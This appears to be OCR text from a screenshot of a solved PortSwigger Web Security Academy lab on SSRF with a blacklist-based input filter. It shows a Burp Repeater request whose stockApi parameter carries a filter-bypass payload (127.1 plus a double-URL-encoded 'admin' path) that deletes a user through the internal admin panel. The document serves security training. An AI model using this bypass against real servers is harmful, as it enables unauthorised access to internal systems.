 Web Security
Academy
SSRF with blacklist-based input filter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Giant Pillow Thing
$35.26
8 × 9 × +
Send
Cancel
< >
Follow redirection
Target: https://0a5400f904f28d25805e3a0f005000eb.web-security-aca...
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a5400f904f28d25805e3a0f005000eb.web-sec
urity-academy.net
3 Cookie: session=
gS5iuijyUXJZXjwHQsvh3T9CnAYD8MRs
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5400f904f28d25805e3a0f005000eb
.web-security-academy.net/product?produc
tId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a5400f904f28d25805e3a0f005000eb
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%2561dmin/delete?username=c
arlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
EgmrKwJhYhfZsImem9ksXqOKfo8fGMrS; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes